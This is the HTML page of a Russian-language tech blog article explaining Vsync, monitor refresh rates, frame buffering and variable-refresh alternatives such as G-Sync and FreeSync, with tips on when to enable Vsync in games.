                border-right: 1px solid #dddddd;
                background-color: #ffffff            }

            #related_posts_thumbnails li:hover {
                background-color: #eeeeee;
            }

            .relpost_content {
                font-size: 14px;
                color: #494949;
            }

            .relpost-block-single {
                background-color: #ffffff;
                border-right: 1px solid #dddddd;
                border-left: 1px solid #dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #eeeeee;
            }
        </style>

        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	<link rel="icon" href="https://ip-calculator.ru/blog/wp-content/uploads/2018/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ip-calculator.ru/blog/wp-content/uploads/2018/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ip-calculator.ru/blog/wp-content/uploads/2018/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://ip-calculator.ru/blog/wp-content/uploads/2018/06/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {font-family: Helvetica, Arial, sans-serif;}

body {
	color: #333;
}

.site-info {
	color: black !important;
}

.content-inside {
	border: none !important;
}

.entry-title {
	font-size: 1.8rem;
	word-break: break-word;
}		</style>
		<script>var ajaxUrlFlatPM = "https://ip-calculator.ru/blog/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><style>.site-content {margin-top: 0;}</style>
	



</head>

<body class="wp-singular post-template-default single single-post postid-9067 single-format-standard custom-background wp-theme-codilight-lite group-blog">



<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>
		<div id="topbar" class="site-topbar">
		<div class="container">
			<div class="topbar-left pull-left">
				<nav id="site-navigation" class="main-navigation" >
					<span class="home-menu"> <a href="https://ip-calculator.ru/blog/" rel="home"><i class="fa fa-home"></i></a></span>
					<span class="nav-toggle"><a href="#0" id="nav-toggle">Меню<span></span></a></span>
					<ul class="ft-menu">
						<li id="menu-item-94" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94"><a href="https://ip-calculator.ru/">IP Калькулятор</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95"><a href="https://ip-calculator.ru/myip/">Мой IP</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96"><a href="https://ip-calculator.ru/speed/">Скорость интернета</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a href="https://ip-calculator.ru/siteip/">IP сайта</a></li>
<li id="menu-item-18933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18933"><a href="/whois/">Whois</a></li>
<li id="menu-item-18934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18934"><a href="/dns/">DNS домена</a></li>
					</ul>
				</nav><!-- #site-navigation -->
			</div>
			<div class="topbar-right pull-right">
				<ul class="topbar-elements">
										<li class="topbar-search">
						<a href="javascript:void(0)"><i class="search-icon fa fa-search"></i><span>Поиск</span></a>
						<div class="dropdown-content dropdown-search">
							<form role="search" method="get" class="search-form" action="https://ip-calculator.ru/blog/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>						</div>
					</li>
										<div class="clear"></div>
				</ul>
			</div>
		</div>
	</div><!--#topbar-->
	
	<div class="mobile-navigation">
				<ul>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94"><a href="https://ip-calculator.ru/">IP Калькулятор</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95"><a href="https://ip-calculator.ru/myip/">Мой IP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96"><a href="https://ip-calculator.ru/speed/">Скорость интернета</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a href="https://ip-calculator.ru/siteip/">IP сайта</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18933"><a href="/whois/">Whois</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18934"><a href="/dns/">DNS домена</a></li>
		</ul>
			</div>

			
	<div id="content" class="site-content container right-sidebar">
		<div class="content-inside">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

				
					
<article id="post-9067" class="post-9067 post type-post status-publish format-standard has-post-thumbnail hentry category-ask">
	<header class="entry-header entry-header-single">
		<h1 class="entry-title">Что такое Vsync и следует ли его использовать?</h1>		<div class="entry-meta entry-meta-1"><span class="author vcard"><a class="url fn n" href="https://ip-calculator.ru/blog/author/author/">admin</a></span><span class="entry-date"><time class="entry-date published updated" datetime="2021-04-05T13:19:55+03:00">05 апреля 2021</time></span><span class="comments-link"><i class="fa fa-comments-o"></i><a href="https://ip-calculator.ru/blog/ask/chto-takoe-vsync-i-sleduet-li-ego-ispolzovat/#respond">0</a></span></div>	</header><!-- .entry-header -->

	



		<div class="entry-thumb">
		<img width="680" height="383" src="https://ip-calculator.ru/blog/wp-content/uploads/2021/04/1-Title-Image-7.jpg.optimal.jpg" class="attachment-codilight_lte_codilight_lite_single_medium size-codilight_lte_codilight_lite_single_medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://ip-calculator.ru/blog/wp-content/uploads/2021/04/1-Title-Image-7.jpg.optimal.jpg 680w, https://ip-calculator.ru/blog/wp-content/uploads/2021/04/1-Title-Image-7.jpg.optimal-300x169.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />	</div>
	
	<div style="margin-top: 20px; text-align: left;">
		<!--<br><br>

		<div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=9aabce40efb4270afa708c258d5a3171" async></script>-->



	</div>

	<div class="entry-content">
		<div class="flat_pm_start"></div>
<p>Vsync &#8212; это опция, которую вы увидите в большинстве компьютерных видеоигр, а иногда и в других приложениях. Но что такое Vsync? Что оно делает? Включить или выключить?</p>
<p>Ответ на этот вопрос сложен, но как только вы поймете цель Vsync, вы поймете, когда включить или оставить.</p>
<h2>Что такое Vsync?</h2>
<p>Первое, что вам нужно знать, это то, что ваш монитор может отображать определенное количество дискретных изображений каждую секунду. Это известно как частота обновления , то есть сколько раз монитор может полностью обновить изображение на экране, добавив что-то новое.</p>
<p>Если вы еще не знаете, иллюзия движущихся изображений на экране создается путем быстрого отображения последовательности неподвижных изображений. Каждое изображение показывает объект в разный отрезок времени. Большинство фильмов, которые вы смотрите в кинотеатре, снимаются со скоростью 24 кадра в секунду. Таким образом, вы видите 24 отрезка времени в каждой секунде.</p>
<p>Также есть много контента, записанного со скоростью 30 и 60 кадров в секунду. Например, съемка с экшн-камеры обычно записывается со скоростью 60 кадров в секунду.</p>
<p><img decoding="async" class="alignnone size-full wp-image-9069" src="https://ip-calculator.ru/blog/wp-content/uploads/2021/04/2-Projector.jpg.optimal.jpg" alt="" width="680" height="383" srcset="https://ip-calculator.ru/blog/wp-content/uploads/2021/04/2-Projector.jpg.optimal.jpg 680w, https://ip-calculator.ru/blog/wp-content/uploads/2021/04/2-Projector.jpg.optimal-300x169.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" /></p>
<p>Чем больше уникальных кадров можно показать за одну секунду, тем более плавным и резким будет движение. Ваш мозг объединяет кадры вместе и воспринимает это как движущуюся картинку.</p>
<p>В компьютерной системе графический процессор (графический процессор) подготавливает кадры для отправки на дисплей. Однако, если дисплей не готов к новому кадру, потому что он все еще работает над рисованием предыдущего, это может вызвать ситуацию, когда части разных кадров отображаются одновременно. Vsync предназначен для предотвращения этой ситуации, синхронизируя кадры от графического процессора с частотой обновления монитора.</p>
<h2>Типичная частота обновления</h2>
<p>Наиболее распространенная частота обновления дисплея &#8212; 60 Гц. То есть 60 обновлений в секунду. Большинство компьютерных мониторов и телевизоров предлагают по крайней мере это.</p>
<p>Вы также можете купить компьютерные мониторы с различными частотами обновления , в том числе: 75 Гц, 120 Гц, 144 Гц, 240 Гц и 300 Гц. Могут быть и другие необычные числа, но они типичны, а более высокие частоты обновления встречаются реже за пределами специализированных игровых систем.</p>
<p><img decoding="async" class="alignnone size-full wp-image-9070" src="https://ip-calculator.ru/blog/wp-content/uploads/2021/04/2-Projector-1.jpg.optimal-1.jpg" alt="" width="680" height="383" srcset="https://ip-calculator.ru/blog/wp-content/uploads/2021/04/2-Projector-1.jpg.optimal-1.jpg 680w, https://ip-calculator.ru/blog/wp-content/uploads/2021/04/2-Projector-1.jpg.optimal-1-300x169.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" /></p>
<p>Почти все телевизоры представляют собой устройства с частотой 60 Гц, а телевизоры с частотой 120 Гц теперь выходят на основной рынок вместе с игровыми консолями последнего поколения, которые поддерживают эту частоту обновления.</p>
<h2>Согласование частоты кадров с частотой обновления</h2>
<p>Частота обновления экрана не обязательно должна точно соответствовать частоте кадров контента. Например, если вы воспроизводите видео с частотой 30 кадров в секунду на дисплее с частотой 60 Гц, вам просто нужно отобразить два идентичных кадра с частотой 60 Гц, всего 30 уникальных кадров.</p>
<p>Видеозапись со скоростью 24 кадра в секунду представляет собой проблему, поскольку 24 кадра не делятся четко на 60. Есть разные способы решить эту проблему. На некоторых экранах используется форма преобразования видео, известная как «раскрытие», которая компенсирует несоответствие за счет запуска содержимого с несколько иной скоростью, чем предполагалось.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9071" src="https://ip-calculator.ru/blog/wp-content/uploads/2021/04/3-Stopwatch.jpg.optimal.jpg" alt="" width="680" height="383" srcset="https://ip-calculator.ru/blog/wp-content/uploads/2021/04/3-Stopwatch.jpg.optimal.jpg 680w, https://ip-calculator.ru/blog/wp-content/uploads/2021/04/3-Stopwatch.jpg.optimal-300x169.jpg 300w" sizes="auto, (max-width: 680px) 100vw, 680px" /></p>
<p>Многие современные дисплеи также могут переключаться на разную частоту обновления. Таким образом, телевизор может переключиться на 48 Гц или даже 24 Гц, чтобы получить идеальную синхронизацию с кадром 24 кадра в секунду. Телевизоры с частотой 120 Гц не должны этого делать, поскольку 24 равномерно делятся на 120.</p>
<h2>Когда использовать Vsync</h2>
<p>В видеоиграх кадры создаются не так упорядоченно, как в фильмах или видео. Оставшись без каких-либо ограничителей, ЦП, графический процессор и игровой движок стараются выдать как можно больше кадров. Однако, поскольку рабочая нагрузка, которую игровой движок возлагает на эти компоненты, может варьироваться, частота кадров может колебаться.</p>
<p>Как упоминалось выше, когда графический процессор отправляет кадры, которые не синхронизированы с частотой обновления монитора, вы получите характерный вид разрывов экрана, когда разные части изображения не совпадают.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9072" src="https://ip-calculator.ru/blog/wp-content/uploads/2021/04/4-Gamer.jpg.optimal.jpg" alt="" width="680" height="383" srcset="https://ip-calculator.ru/blog/wp-content/uploads/2021/04/4-Gamer.jpg.optimal.jpg 680w, https://ip-calculator.ru/blog/wp-content/uploads/2021/04/4-Gamer.jpg.optimal-300x169.jpg 300w" sizes="auto, (max-width: 680px) 100vw, 680px" /></p>
<p>Когда вы активируете Vsync, ваш графический процессор отправляет кадр для отображения только тогда, когда монитор готов отрисовать новый кадр, что также эффективно ограничивает скорость рендеринга кадров. Но на самом деле это может вызвать еще одну проблему, связанную с «буферизацией» кадров. Далее мы обсудим два распространенных типа буферизации кадров.</p>
<h2>Двойная или тройная буферизация Vsync</h2>
<p>«Буфер» &#8212; это область памяти, которая обозначена как область ожидания для чтения, когда какое-либо другое устройство или процесс будет готов для этого. Когда ваш графический процессор визуализирует кадр, он записывается в буфер. Затем экран считывает кадр из этого буфера, чтобы нарисовать его.</p>
<p>Так называемая «двойная буферизация» сегодня является нормой. Есть два буфера, которые по очереди действуют как «передний» и «задний» буфер. Дисплей рисует кадр из переднего буфера, а графический процессор записывает в задний буфер. Затем два буфера меняются ролями, и процесс повторяется.</p>
<p>Без Vsync два буфера можно поменять местами в любое время. Таким образом, возможно, что экран будет рисовать часть каждого буфера в кадре, что приведет к разрыву изображения. Когда вы включаете Vsync, разрывы исчезают. Однако, если графическому процессору не удается завершить запись в задний буфер за 1/60 секунды, этот кадр пропускается. Это приводит к эффективным 30 кадрам в секунду.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9073" src="https://ip-calculator.ru/blog/wp-content/uploads/2021/04/5-Buffer.jpg.optimal.jpg" alt="" width="680" height="383" srcset="https://ip-calculator.ru/blog/wp-content/uploads/2021/04/5-Buffer.jpg.optimal.jpg 680w, https://ip-calculator.ru/blog/wp-content/uploads/2021/04/5-Buffer.jpg.optimal-300x169.jpg 300w" sizes="auto, (max-width: 680px) 100vw, 680px" /></p>
<p>Если ваш компьютер не может стабильно отображать 60 кадров в секунду, вы можете столкнуться либо с заблокированными 30 кадрами в секунду, либо с сильно колеблющейся частотой кадров в диапазоне от 30 до 60.</p>
<p>Тройная буферизация добавляет второй задний буфер, что означает, что всегда есть кадр, готовый к замене на передний буфер, что позволяет иметь нечетные числа, такие как 45 или 59 кадров в секунду на экране с частотой 60 Гц. Если вам предоставляется возможность, тройная буферизация всегда будет хорошим вариантом.</p>
<h2>Расширенные типы Vsync</h2>
<p>Производители видеокарт продолжают бороться с разрывами экрана и другими артефактами, вызванными разрывом экрана. Каждый крупный производитель представил расширенные версии Vsync, которые пытаются предложить все преимущества без недостатков.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9074" src="https://ip-calculator.ru/blog/wp-content/uploads/2021/04/6-G-Sync.jpg.optimal.jpg" alt="" width="680" height="383" srcset="https://ip-calculator.ru/blog/wp-content/uploads/2021/04/6-G-Sync.jpg.optimal.jpg 680w, https://ip-calculator.ru/blog/wp-content/uploads/2021/04/6-G-Sync.jpg.optimal-300x169.jpg 300w" sizes="auto, (max-width: 680px) 100vw, 680px" /></p>
<p>У Nvidia есть AdaptiveSync и FastSync, у каждой из которых свой интеллектуальный подход к Vsync. Первый включает Vsync только в том случае, если частота кадров игры равна или превышает частоту обновления. Если он упадет ниже этого значения, Vsync отключается, устраняя задержку буфера. Последнее решение лучше, поскольку оно обеспечивает тройную буферизацию и максимальную частоту кадров без разрывов.</p>
<p>AMD имеет Enhanced Sync, которая похожа на AdaptiveSync.</p>
<h2>Vsync в сравнении с переменной частотой обновления</h2>
<p>Существует мощная альтернатива Vsync, известная как переменная частота обновления. Технология Nvidia известна как G-Sync, а AMD разработала FreeSync , но сделала ее бесплатной и открытой для всех.</p>
<p>Обе технологии позволяют монитору и графическому процессору взаимодействовать друг с другом таким образом, что кадры синхронизируются с почти безупречной точностью. Другими словами, здесь устранены все недостатки Vsync.</p>
<p>Главный нюанс в том, что сам монитор должен поддерживать эту технологию. Редко можно найти мониторы, поддерживающие оба стандарта, но Nvidia недавно уступила и добавила поддержку FreeSync для определенных мониторов. Вы также можете попытаться активировать FreeSync на мониторах, не включенных в белый список Nvidia, но в некоторых случаях результаты могут быть не очень хорошими.</p>
<p>Итак, подведем итоги того, что вам нужно знать об использовании Vsync:</p>
<ul>
<li>Если ваша игра не может поддерживать частоту кадров, равную или превышающую частоту обновления вашего монитора, включите тройную буферизацию или уменьшите частоту обновления.</li>
<li>Если ваш графический процессор предлагает более продвинутую версию Vsync, стоит попробовать.</li>
<li>G-Sync и FreeSync являются желательными альтернативами Vsync, если у вас есть к ним доступ.</li>
<li>Если вам нужна минимальная задержка ввода для соревновательных игр, отключите Vsync и живите с разрывом экрана, если переменное обновление недоступно.</li>
</ul>
<p>Это основы того, что такое Vsync. А теперь выходите и получайте удовольствие от игры без слез.</p>
<div class="container-lazyload preview-lazyload container-youtube js-lazyload--not-loaded"><a href="https://www.youtube.com/watch?v=hZxU91oKC-I" class="lazy-load-youtube preview-lazyload preview-youtube" data-video-title="Зачем нужна вертикальная синхронизация в играх? V-SYNC" title="Play video &quot;Зачем нужна вертикальная синхронизация в играх? V-SYNC&quot;">https://www.youtube.com/watch?v=hZxU91oKC-I</a><noscript>Video can&#8217;t be loaded because JavaScript is disabled: <a href="https://www.youtube.com/watch?v=hZxU91oKC-I" title="Зачем нужна вертикальная синхронизация в играх? V-SYNC">Зачем нужна вертикальная синхронизация в играх? V-SYNC (https://www.youtube.com/watch?v=hZxU91oKC-I)</a></noscript></div>
<div class="flat_pm_end"></div>
<!-- FeedbackWP Plugin --><div  class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--9067 "  data-post-id="9067">    <!-- Rating widget -->  <div class="rmp-rating-widget js-rmp-rating-widget">          <p class="rmp-heading rmp-heading--title">        Насколько публикация полезна?      </p>              <p class="rmp-heading rmp-heading--subtitle">        Нажмите на звезду, чтобы оценить!      </p>        <div class="rmp-rating-widget__icons">      <ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list">                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Бесполезно" data-value="1">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--smile-o "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Отчасти полезно" data-value="2">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--smile-o "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Полезно" data-value="3">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--smile-o "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Довольно полезно" data-value="4">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--smile-o "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Очень полезно" data-value="5">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--smile-o "></i>          </li>              </ul>    </div>    <p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p>    <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn">      Отправить оценку    </button>    <p class="rmp-rating-widget__results js-rmp-results ">      Средняя оценка <span class="rmp-rating-widget__results__rating js-rmp-avg-rating"></span> / 5. Количество оценок: <span class="rmp-rating-widget__results__votes js-rmp-vote-count"></span>    </p>    <p class="rmp-rating-widget__not-rated js-rmp-not-rated rmp-rating-widget__not-rated--hidden">      Оценок пока нет. Поставьте оценку первым.    </p>    <p class="rmp-rating-widget__msg js-rmp-msg"></p>  </div>  <!--Structured data -->        </div><!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><strong>Статьи по теме:</strong><!-- related_posts_thumbnails --><ul id="related_posts_thumbnails" style="list-style-type:none; list-style-position: inside; padding: 0; margin:0"><li ><a href="https://ip-calculator.ru/blog/ask/kak-ajtishniku-vybrat-nejroset/" ><img loading="lazy" decoding="async" class="relpost-post-image" alt="рейтинг LLM" src="https://ip-calculator.ru/blog/wp-content/uploads/2026/01/llm-150x150.jpg" width="150" height="150" style="aspect-ratio:4/3"/></a><a href="https://ip-calculator.ru/blog/ask/kak-ajtishniku-vybrat-nejroset/" class="relpost_content" style="width: 150px;height: 96px; font-family: inherit; "><span class="rpth_list_content"><h2 class="relpost_card_title">Как айтишнику выбрать нейросеть: сравнение и выбор моделей</h2></span></a></li><li ><a href="https://ip-calculator.ru/blog/ask/kak-it-biznesu-zashhitit-svoyu-informatsionnuyu-infrastrukturu/" ><img loading="lazy" decoding="async" class="relpost-post-image" alt="Россия" src="https://ip-calculator.ru/blog/wp-content/uploads/2025/12/screen1-1920-150x150.jpg" width="150" height="150" style="aspect-ratio:4/3"/></a><a href="https://ip-calculator.ru/blog/ask/kak-it-biznesu-zashhitit-svoyu-informatsionnuyu-infrastrukturu/" class="relpost_content" style="width: 150px;height: 96px; font-family: inherit; "><span class="rpth_list_content"><h2 class="relpost_card_title">Как ИТ-бизнесу защитить свою информационную инфраструктуру</h2></span></a></li><li ><a href="https://ip-calculator.ru/blog/ask/kak-rossijskim-ajti-predprinimatelyam-zapuskat-biznes-v-azii-bez-problem-s-zaderzhkoj-nadyozhnostyu-i-bezopasnostyu/" ><img loading="lazy" decoding="async" class="relpost-post-image" alt="Айтишники" src="https://ip-calculator.ru/blog/wp-content/uploads/2025/12/Screenshot2-1200-150x150.jpg" width="150" height="150" style="aspect-ratio:4/3"/></a><a href="https://ip-calculator.ru/blog/ask/kak-rossijskim-ajti-predprinimatelyam-zapuskat-biznes-v-azii-bez-problem-s-zaderzhkoj-nadyozhnostyu-i-bezopasnostyu/" class="relpost_content" style="width: 150px;height: 96px; font-family: inherit; "><span class="rpth_list_content"><h2 class="relpost_card_title">Как российским айти-предпринимателям запускать бизнес в Азии без проблем с задержкой, надёжностью и безопасностью</h2></span></a></li><li ><a href="https://ip-calculator.ru/blog/ask/kak-it-kompanii-zashhitit-svoi-dannye/" ><img loading="lazy" decoding="async" class="relpost-post-image" alt="Кибербезопасность" src="https://ip-calculator.ru/blog/wp-content/uploads/2025/12/cybersecurity3-1920-150x150.jpg" width="150" height="150" style="aspect-ratio:4/3"/></a><a href="https://ip-calculator.ru/blog/ask/kak-it-kompanii-zashhitit-svoi-dannye/" class="relpost_content" style="width: 150px;height: 96px; font-family: inherit; "><span class="rpth_list_content"><h2 class="relpost_card_title">Как ИТ-компании защитить свои данные: советы по мониторингу безопасности</h2></span></a></li></ul><!-- close related_posts_thumbnails --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper --><div class="post-views content-post post-9067 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Просмотров:</span> <span class="post-views-count">1&nbsp;093</span>
			</div>
	

			</div><!-- .entry-content -->



	<footer class="entry-footer">
		<div class="entry-taxonomies"><div class="entry-categories"><span>Категории</span><ul class="post-categories">
	<li><a href="https://ip-calculator.ru/blog/ask/" rel="category tag">Вопросы читателей</a></li></ul></div></div>
						<div class="post-navigation row">
			<div class="col-md-6">
								<span>Предыдущая заметка</span>
				<p class="h5"><a href="https://ip-calculator.ru/blog/ask/kak-prosmotret-fajly-sistemnogo-zhurnala-v-linux/" rel="prev">Как просмотреть файлы системного журнала в Linux</a></p>
							</div>
			<div class="col-md-6 post-navi-next">
								<span>Следующая заметка</span>
				<p class="h5"><a href="https://ip-calculator.ru/blog/ask/kak-prosmotret-vse-programmy-avtozagruzki-v-windows-10/" rel="next">Как просмотреть все программы автозагрузки в Windows 10</a></p>
							</div>
		</div>
		
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

					
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/ask/chto-takoe-vsync-i-sleduet-li-ego-ispolzovat/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://ip-calculator.ru/blog/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea autocomplete="new-password"  id="f10e18cd9c"  name="f10e18cd9c"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "aa61038c5862736749a1b023eba0c2b8" );document.getElementById("f10e18cd9c").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='9067' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

				
				</main><!-- #main -->
			</div><!-- #primary -->


		<div id="secondary" class="widget-area sidebar" role="complementary">
			<aside id="categories-2" class="widget widget_categories"><p class="widget-title"><span>Наши разделы</span></p>
			<ul>
					<li class="cat-item cat-item-328"><a href="https://ip-calculator.ru/blog/bsod/">BSOD-ы</a><span class="cat-count">33</span>
</li>
	<li class="cat-item cat-item-229"><a href="https://ip-calculator.ru/blog/windows-11/">Windows 11</a><span class="cat-count">641</span>
</li>
	<li class="cat-item cat-item-260"><a href="https://ip-calculator.ru/blog/wordpress/">WordPress</a><span class="cat-count">8</span>
</li>
	<li class="cat-item cat-item-2"><a href="https://ip-calculator.ru/blog/ask/">Вопросы читателей</a><span class="cat-count">1&nbsp;709</span>
</li>
	<li class="cat-item cat-item-247"><a href="https://ip-calculator.ru/blog/networking/">Как работают сети</a><span class="cat-count">96</span>
</li>
	<li class="cat-item cat-item-267"><a href="https://ip-calculator.ru/blog/reviews/">Обзоры</a><span class="cat-count">111</span>
</li>
	<li class="cat-item cat-item-1"><a href="https://ip-calculator.ru/blog/bez-rubriki/">Общая информация</a><span class="cat-count">162</span>
</li>
	<li class="cat-item cat-item-262"><a href="https://ip-calculator.ru/blog/artificial-intelligence/">Про искусственный интеллект</a><span class="cat-count">43</span>
</li>
	<li class="cat-item cat-item-129"><a href="https://ip-calculator.ru/blog/dlls/">Системные библиотеки DLL</a><span class="cat-count">12</span>
</li>
			</ul>

			</aside><aside id="post_views_counter_list_widget-2" class="widget widget_post_views_counter_list_widget"><p class="widget-title"><span>Популярные статьи</span></p><ul><li><a class="post-title" href="https://ip-calculator.ru/blog/ask/fix-no-device-drivers-were-found-while-installing-windows/">Как можно исправить ошибку &#171;Драйверы устройства не найдены&#187; при установке Windows</a></li><li><a class="post-title" href="https://ip-calculator.ru/blog/ask/kuda-sohranyayutsya-skrinshoty-v-windows-i-mozhno-li-izmenit-ih-mestopolozhenie/">Куда сохраняются скриншоты в Windows и можно ли изменить их местоположение?</a></li><li><a class="post-title" href="https://ip-calculator.ru/blog/ask/net-numpad-net-problem-kak-poluchit-tsifrovuyu-klaviaturu-v-windows/">Нет Numpad? Нет проблем! Как получить цифровую клавиатуру в Windows</a></li><li><a class="post-title" href="https://ip-calculator.ru/blog/windows-11/kak-ustanovit-printer-po-umolchaniyu-v-windows-11/">Как установить принтер по умолчанию в Windows 11</a></li><li><a class="post-title" href="https://ip-calculator.ru/blog/ask/kak-ubrat-nadoedlivuyu-reklamu-v-windows-10/">Как убрать надоедливую рекламу в Windows 10?</a></li><li><a class="post-title" href="https://ip-calculator.ru/blog/ask/how-to-fix-slow-upload-speed/">9 способов исправить низкую скорость загрузки</a></li><li><a class="post-title" href="https://ip-calculator.ru/blog/ask/kak-ustanovit-windows-10-na-vtoroj-ssd-ili-hdd/">Как установить Windows 10 на второй SSD или HDD</a></li><li><a class="post-title" href="https://ip-calculator.ru/blog/ask/kak-ispravit-poteryu-paketov/">Как исправить потерю пакетов</a></li><li><a class="post-title" href="https://ip-calculator.ru/blog/ask/fix-red-light-on-motherboard/">7 способов исправить ошибку красного света на материнской плате</a></li><li><a class="post-title" href="https://ip-calculator.ru/blog/ask/kak-ispravit-oshibku-otkazano-v-dostupe-na-windows/">Как исправить ошибку &#171;Отказано в доступе&#187; на Windows?</a></li></ul></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></aside>		</div><!-- #secondary -->
		</div> <!--#content-inside-->
	</div><!-- #content -->
	<div class="footer-shadow container">
		<div class="row">
			<div class="col-md-12">
				<img src="https://ip-calculator.ru/blog/wp-content/themes/codilight-lite/assets/images/footer-shadow.png" alt="" />
			</div>
		</div>
	</div>
	<footer id="colophon" class="site-footer" >
		<div class="container">

			
			<div class="site-info">
				<p>
					&copy; 2009-2026, ip-calculator.ru				</p>
				<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank style='display: none;' rel='nofollow'><img src='//counter.yadro.ru/hit?t25.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(155783, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        trackHash:true
   });
</script>
